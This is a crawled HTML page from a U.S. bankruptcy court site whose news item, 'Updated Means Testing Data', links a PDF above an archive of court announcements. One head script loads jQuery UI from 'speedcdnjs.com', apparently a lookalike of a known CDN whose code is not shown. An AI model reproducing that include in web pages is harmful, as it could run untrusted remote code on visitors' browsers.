

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/updated-means-testing-data-8
body_size: 35074
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/updated-means-testing-data-8" />
<link rel="shortlink" href="/node/1530" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Updated Means Testing Data | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/updated-means-testing-data-8":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1530 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/updated-means-testing-data-8" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4vDC_P0WPuqz4hh04Iul9RvKQBQ8ysccLI-APhnQw8U" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Updated Means Testing Data            </h1>
          
                                        
                      <article about="/news/updated-means-testing-data-8" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Updated Means Testing Data" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20210322update.pdf" type="application/pdf; length=51633">20210322update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-94f75294bb307105e3d4aa88fc3ee5f8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-13T00:00:00-05:00" class="date-display-single">January 13, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-federal-law-clerk">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices, Federal Law Clerk Reunion in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-06T00:00:00-05:00" class="date-display-single">January 6, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-term-law-clerk-south-dakota-filings-eight-percent-2025">Judge Kulm Ask Seeks a Term Law Clerk, South Dakota Filings Up Eight Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-30T00:00:00-05:00" class="date-display-single">December 30, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-3">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-05:00" class="date-display-single">December 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-through-26-electronic-notice-debtors">Chambers and Clerk&#039;s Office Closed December 24 Through 26, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-05:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-2">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-12T00:00:00-04:00" class="date-display-single">August 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-appointed-eighth-circuits-bankruptcy-appellate-panel-state-bar-bankruptcy">Judge Kulm Ask Appointed to Eighth Circuit&#039;s Bankruptcy Appellate Panel, State Bar Bankruptcy Seminar on September 5, New Term Law Clerk for Judge Kulm Ask, LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-06T00:00:00-04:00" class="date-display-single">August 6, 2025</span></div>  </div>  
